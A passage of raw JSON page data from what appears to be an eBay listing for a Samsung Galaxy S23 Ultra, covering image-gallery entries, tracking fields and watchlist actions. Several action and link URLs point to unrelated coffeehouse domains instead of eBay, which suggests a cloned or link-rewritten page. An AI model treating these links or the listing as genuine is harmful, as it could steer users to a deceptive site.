                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
